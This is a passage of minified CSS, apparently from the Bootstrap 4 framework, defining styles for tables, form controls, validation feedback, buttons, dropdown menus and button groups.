tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark td,.table-dark th,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(2.25rem + 2px);padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.8125rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(2.875rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.custom-select.is-valid,.form-control.is-valid,.was-validated .custom-select:valid,.was-validated .form-control:valid{border-color:#28a745}.custom-select.is-valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip,.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{background-color:#71dd8a}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(40,167,69,.25)}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label::after,.was-validated .custom-file-input:valid~.custom-file-label::after{border-color:inherit}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.custom-select.is-invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.was-validated .form-control:invalid{border-color:#dc3545}.custom-select.is-invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip,.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{background-color:#efa2a9}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(220,53,69,.25)}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label::after,.was-validated .custom-file-input:invalid~.custom-file-label::after{border-color:inherit}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:focus,.btn:hover{text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-primary{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;background-color:transparent;background-image:none;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;background-color:transparent;background-image:none;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;background-color:transparent}.btn-link:hover{color:#0056b3;text-decoration:underline;background-color:transparent;border-color:transparent}.btn-link.focus,.btn-link:focus{text-decoration:underline;border-color:transparent;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media screen and (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media screen and (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-ms-flex:0 1 auto;flex:0 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical 